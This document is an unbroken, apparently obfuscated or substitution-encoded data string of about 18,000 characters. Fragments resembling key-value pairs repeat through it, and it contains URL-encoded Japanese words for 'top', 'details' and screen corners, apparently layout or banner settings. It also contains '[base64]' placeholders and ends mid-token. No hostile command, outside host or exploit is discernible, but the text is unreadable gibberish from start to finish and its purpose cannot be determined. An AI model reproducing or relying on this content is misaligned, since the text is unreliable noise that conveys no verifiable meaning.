xaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrjnayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rjrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4irjrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3irc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Brciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4ia4ayirk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3ayrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3rciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcravvaxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5ag